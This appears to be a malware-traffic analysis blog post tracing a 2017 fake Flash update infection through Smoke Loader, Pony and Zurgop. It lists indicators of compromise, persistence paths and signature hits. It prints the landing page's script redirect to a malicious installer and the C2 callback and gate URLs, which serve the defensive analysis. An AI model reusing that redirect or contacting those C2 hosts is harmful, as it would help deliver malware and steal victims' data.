For a background on the Decimal IP Campaign please read this article written on March 29th, 2017, by Jérôme Segura over at Malwarebytes Lab:
https://blog.malwarebytes.com/cybercrime/2017/03/websites-compromised-decimal-ip-campaign/
I got the decimal IP used for this infection from @nao_sec‘s blog post found HERE.
IOCs:
- 104.156.250.131 – IP decimal redirector
- 162.220.246.254 – Fake Flash Player update landing page
- 23.56.113.194 – java.com – Connectivity check
- 173.199.70.191 – aoids03wkde38.us
- 195.154.72.149 – aoids03wkde38.us
- 195.154.72.149 – aoids03wkde38.win
- 89.163.224.57 – zxcpondfk23jklasd.pro – POST /po/asdfkuj.php
- ET TROJAN Fareit/Pony Downloader Checkin 2
- 23.105.70.78 – vfbyteddsdcs.net – GET /asdoiu398j/gate.php?client_id=aed68d54&connected=0&server_port=0&debug=0
- 23.105.70.78 – mybyteddsdcs.info
- ET INFO Suspicious Windows NT version 9 User-Agent
- ET TROJAN Generic gate[.].php GET with minimal headers
- 5.9.123.8 – static.8.123.9.5.clients.your-server.de
- 23.61.164.138 – ocsp.int-x3.letsencrypt.org
Traffic Filtered in Wireshark:
My User-Agent for this infection was IE 11 and I didn’t use a compromised website. Instead, I went directly to the decimal IP at 1755118211, which then redirected my host to 104.156.250.131. The response from that GET request resulted in a redirect to a fake Flash Player update landing page at 162.220.246.254:
The fake Flash Player update page at 162.220.246.254 was mirrored from update-flash-player.com, which no longer resolves. Here is an image of the fake Flash Player page:
In the source code of the page contains the following location.href:
setTimeout(“location.href = ‘hxxp://162.220.246.254/flashplayer24pp_id_install.exe?dl=1’;”, 1000);
This prompts the user to open or save flashplayer24pp_id_install.exe. The executable is being identified as Smoke Loader:
The last time I got Smoke Loader it downloaded Neutrino Bot:
Persistence found during this infection:
C:Users[User]AppDataRoamingMicrosoftrdverhfwrvugiufe.exe
HKCUSOFTWAREMICROSOFTWINDOWSCURRENTVERSIONPOLICIESEXPLORERRUN
After letting the infection system sit idle for about 10 minutes we see additional malware (CC81.tmp.dll) dropped in %Temp%:
Scanning CC81.tmp.dll on VirusTotal and Hybrid-Analysis showed that it was Pony:
This is followed by Pony callback traffic via POST requests to zxcpondfk23jklasd.pro/po/asdfkuj.php. Other URLs found in the binary/memory include:
Pattern match: “hxxp://pondfk23jklasd.pro/po/asdfkuj.php” (resolves to 89.163.224.57)
Pattern match: “hxxp://pondfk23jklasd.us/po/asdfkuj.php” (resolves to 89.163.224.57)
Pattern match: “hxxp://aweqwe23e234.info/po/asdfkuj.php” (resolves to 89.163.224.57)
Pattern match: “hxxp://sdf2345r232342.info/po/asdfkuj.php” (resolves to 89.163.224.57)

Later we see an executable called tdcbwl.exe dropped in %AppData%:
Scanning the file on VirusTotal and Hybrid-Analysis shows it could be Zurgop downloader:
This is followed by GET requests to the following URLs:
vfbyteddsdcs.net/asdoiu398j/gate.php?client_id=aed68d54&connected=0&server_port=0&debug=0
vfbyteddsdcs.net/asdoiu398j/gate.php?client_id=aed68d54&connected=1&server_port=54023&debug=0
My infected host is making connections to 5.9.123.8 via TCP port 1079 every 5 minutes:
TCP port scan on 5.9.123.8:
PORT STATE SERVICE 25/tcp open smtp 1067/tcp open instl_boots 1075/tcp open rdrmshc 1079/tcp open asprovatalk
Artifacts from this infection:
You can download the malware from the Hybrid-Analysis reports.
Until next time!